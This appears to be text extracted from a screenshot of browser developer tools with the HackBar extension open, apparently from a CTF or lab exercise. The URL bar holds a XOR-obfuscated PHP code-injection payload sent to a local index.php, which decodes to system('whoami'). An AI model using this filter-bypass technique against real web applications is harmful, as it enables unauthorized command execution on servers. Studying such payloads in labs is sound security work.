 laptop-263vdpsl\sakura
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar EditThisCookie
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://127.0.0.1/index.php?code=("%08%02%08%08%05%0d"^"%7b%7b%7b%7c%60%60")("%08%08%0f%01%0d%09"^"%7f%60%60%60%60%60");
Split URL